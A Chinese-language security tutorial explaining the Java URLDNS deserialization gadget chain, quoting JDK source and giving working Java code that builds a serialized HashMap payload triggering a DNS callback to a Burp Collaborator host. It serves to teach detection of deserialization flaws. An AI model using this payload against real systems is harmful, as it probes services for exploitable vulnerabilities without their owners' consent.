Java反序列化之URLDNS链
一、漏洞简介
URLDNS链是java原生态的一条利用链,通常用于存在反序列化漏洞进行验证的,因为是原生态,不存在什么版本限制。该链有以下三个特点:
- 不限制jdk版本,使用Java内置类,对第三方依赖没有要求
- 目标无回显,可以通过DNS请求来验证是否存在反序列化漏洞
- URLDNS利用链,只能发起DNS请求,并不能进行其他利用
二、原理分析
可以先看一下原作者给的调用链路
Gadget Chain:
HashMap.readObject()
HashMap.putVal()
HashMap.hash()
URL.hashCode()
HashMap最早出现在JDK 1.2中,底层基于散列算法实现。而正是因为在HashMap中,Entry的存放位置是根据Key的Hash值来计算,然后存放到数组中的。所以对于同一个Key,在不同的JVM实现中计算得出的Hash值可能是不同的。因此,HashMap实现了自己的writeObject和readObject方法。
因为是研究反序列化问题,所以我们来看一下它自定义的readObject()方法
     private void readObject(ObjectInputStream s)
        throws IOException, ClassNotFoundException {

        ObjectInputStream.GetField fields = s.readFields();

        // Read loadFactor (ignore threshold)
        float lf = fields.get("loadFactor", 0.75f);
        if (lf <= 0 || Float.isNaN(lf))
            throw new InvalidObjectException("Illegal load factor: " + lf);

        lf = Math.min(Math.max(0.25f, lf), 4.0f);
        HashMap.UnsafeHolder.putLoadFactor(this, lf);

        reinitialize();

        s.readInt();                // Read and ignore number of buckets
        int mappings = s.readInt(); // Read number of mappings (size)
        if (mappings < 0) {
            throw new InvalidObjectException("Illegal mappings count: " + mappings);
        } else if (mappings == 0) {
            // use defaults
        } else if (mappings > 0) {
            float fc = (float)mappings / lf + 1.0f;
            int cap = ((fc < DEFAULT_INITIAL_CAPACITY) ?
                       DEFAULT_INITIAL_CAPACITY :
                       (fc >= MAXIMUM_CAPACITY) ?
                       MAXIMUM_CAPACITY :
                       tableSizeFor((int)fc));
            float ft = (float)cap * lf;
            threshold = ((cap < MAXIMUM_CAPACITY && ft < MAXIMUM_CAPACITY) ?
                         (int)ft : Integer.MAX_VALUE);

            // Check Map.Entry[].class since it's the nearest public type to
            // what we're actually creating.
            SharedSecrets.getJavaOISAccess().checkArray(s, Map.Entry[].class, cap);
            @SuppressWarnings({"rawtypes","unchecked"})
            Node<K,V>[] tab = (Node<K,V>[])new Node[cap];
            table = tab;

            // Read the keys and values, and put the mappings in the HashMap
            for (int i = 0; i < mappings; i++) {
                @SuppressWarnings("unchecked")
                    K key = (K) s.readObject();
                @SuppressWarnings("unchecked")
                    V value = (V) s.readObject();
                putVal(hash(key), key, value, false, false);
            }
        }
    }
前面主要是一些防止数据不一致的方法,我们可以忽略, 主要看最后一行的putVal里面key进入了hash方法,如下:
    static final int hash(Object key) {
        int h;
        return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16);
    }
可以看到key不为空时,进入了hashCode()方法,进入的是我们传的类的hashCode()方法,这样我们就需要某个类重写的hashCode()方法可以执行某些东西即可,幸运的是,我们发现了了URL类,它有一个有趣的特点,就是当执行hashCode方法时会触发当前URLStreamHandler的hashCode()方法。
    public synchronized int hashCode() {
        if (hashCode != -1)
            return hashCode;

        hashCode = handler.hashCode(this);
        return hashCode;
    }
当hashCode的值为-1时,会执行handler的hashCode()方法,跟进:
        protected int hashCode(URL u) {
        int h = 0;

        // Generate the protocol part.
        String protocol = u.getProtocol();
        if (protocol != null)
            h += protocol.hashCode();

        // Generate the host part.
        InetAddress addr = getHostAddress(u);
        if (addr != null) {
            h += addr.hashCode();
        } else {
            String host = u.getHost();
            if (host != null)
                h += host.toLowerCase().hashCode();
        }

        // Generate the file part.
        String file = u.getFile();
        if (file != null)
            h += file.hashCode();

        // Generate the port part.
        if (u.getPort() == -1)
            h += getDefaultPort();
        else
            h += u.getPort();

        // Generate the ref part.
        String ref = u.getRef();
        if (ref != null)
            h += ref.hashCode();

        return h;
    }
u是我们传的URL参数,在调用它的getHostAdress()方法时会进行dns查询。
也就是说我们现在思路是通过hashmap放入一个URL的key然后会触发DNS查询。这里需要注意一个点,就是在URLStreamHandler的hashCode方法中首先进行了一个缓存判断即如果hashCode不等于-1会直接return。
因为在生成hashMap put时候会调用到hashCode方法,所以会缓存下来,即hashcode不为-1。所以为了让被接收者触发DNS查询,我们需要先通过反射把hashcode值改为-1,绕过缓存判断。
正常的情况下hashmap->put的时候就会进行dns:
    public V put(K key, V value) {
        return putVal(hash(key), key, value, false, true);
    }
三、漏洞复现
下面我们开始进行复现,由于是进行dns查询,我们在这里需要用到一些工具,dnslog我在复现的时候不知道为什么特别难用,在这里推荐一下burp的Collaborator,使用方式在这个链接里面:(1条消息) Burp Collaborator 使用总结_burpsuite collaborator使用_aFa攻防实验室的博客-CSDN博客
我们先看一个正常让他dns查询的demo
package myTest;

import java.io.FileOutputStream;
import java.io.ObjectOutputStream;
import java.net.URL;
import java.util.HashMap;

public class dnsTest {
    public static void main(String[] args) throws Exception {
        HashMap<URL,Integer> hashmap =new HashMap<URL,Integer>();
        URL url = new URL("http://jtgblgb53ax3mwo3zpjni74gy74xsm.burpcollaborator.net");
        hashmap.put(url,222);
    }

在这里利用hashMap的put()方法来触发dns查询,当我们运行之后,我们会发现成功查询dns
接下来我们的任务就是进行序列化和反序列化,并且通过反射控制hashCode参数,让它在序列化的时候不进行查询,然后在反序列化的时候进行查询。
下面是序列化的代码:
package myTest;

import java.io.FileOutputStream;
import java.io.ObjectOutputStream;
import java.io.Serializable;
import java.lang.reflect.Field;
import java.net.URL;
import java.util.HashMap;

public class dnsTest {
    public static void main(String[] args) throws Exception {
        HashMap<URL,Integer> hashmap =new HashMap<URL,Integer>();
        URL url = new URL("http://0ghrsqc6on3s51wmmhyxmm9z0q6gu5.burpcollaborator.net");
        Class c = url.getClass();
        Field filedhashCode = c.getDeclaredField("hashCode");
        filedhashCode.setAccessible(true);
        filedhashCode.set(url,222); //第一次查询的时候让他不等于-1
        hashmap.put(url,222);
        filedhashCode.set(url,-1); 让它等于-1 就是在反序列化的时候等于-1 执行dns查询
        Serialize(hashmap);
    }

    public static void Serialize(Object obj) throws Exception {
        ObjectOutputStream OutputStream= new ObjectOutputStream(new FileOutputStream("sec.txt"));
        OutputStream.writeObject(obj);
        OutputStream.close();
    }
}

反序列化时的代码如下:
package myTest;

import java.io.FileInputStream;
import java.io.FileNotFoundException;
import java.io.IOException;
import java.io.ObjectInputStream;

public class RrefilectDns {
    public static void main(String[] args) throws IOException, ClassNotFoundException {
        unserialize();
    }
    public static void unserialize() throws IOException, ClassNotFoundException {
        ObjectInputStream ois = new ObjectInputStream(new FileInputStream("sec.txt"));
        ois.readObject();
        ois.close();
    }
}
我们来分别运行看一下结果:

反序列化结束, 并没有查询记录
